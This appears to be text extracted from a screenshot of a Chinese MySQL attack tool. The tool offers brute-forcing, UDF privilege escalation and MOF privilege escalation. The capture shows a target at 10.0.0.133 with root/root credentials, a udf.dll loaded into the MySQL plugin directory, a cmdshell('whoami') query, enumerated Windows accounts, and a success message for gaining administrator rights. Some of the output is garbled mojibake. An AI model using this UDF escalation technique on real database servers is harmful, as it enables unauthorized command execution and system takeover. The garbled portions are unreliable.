 MySql综合利用工具v1.0-Pax.Mac Team内部工具 by 花开、若相惜
mysql爆破 udf提权 mof提权 帮助
Attack Ip: 10.0.0.133 username: root password: root Port: 3306 连接
导入的目录: C:\\phpStudy\\MySQL\\lib\\plugin\\udf.dll 执行
SQL命令: select cmdshell('whoami'); 1 select cmdshell('whoami'); 执行
2
\\OUYANG-C6DC4378 ���û��ʻ�
-------------------------------------------------------------------------------
1234 Administrator ASPNET
Guest IUSR_OUYANG-C6DC4378 IWAM_OUYANG-C6DC4378
SUPPORT_388945a0
�����ɹ����ɡ�
--------------------------------------------����!
ouyang-c6dc4378\administrator
--------------------------------------------����!
3 成功提权为
管理员权限